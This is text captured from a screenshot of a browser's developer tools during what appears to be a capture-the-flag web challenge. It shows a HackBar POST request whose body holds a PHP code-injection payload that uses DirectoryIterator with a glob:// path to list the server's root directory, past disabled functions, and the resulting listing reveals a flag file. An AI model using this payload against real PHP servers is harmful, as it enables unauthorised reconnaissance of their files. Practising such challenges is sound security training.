 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag36d.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://5b7aab1c-86d3-4440-b233-ea3a2dc3acaa.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()." ");};exit();